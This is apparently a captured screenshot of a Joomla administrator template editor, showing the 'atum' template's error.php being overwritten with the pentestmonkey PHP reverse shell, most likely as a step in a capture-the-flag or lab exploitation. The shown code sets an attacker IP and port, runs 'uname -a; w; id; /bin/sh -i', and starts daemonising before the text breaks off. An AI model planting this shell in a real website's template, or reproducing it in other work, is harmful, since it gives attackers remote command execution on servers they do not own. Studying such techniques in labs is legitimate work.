 Save
Save & Close
Rename File
Delete File
Close File
? He
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.2';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
Press F10 to toggle Full Screen editing.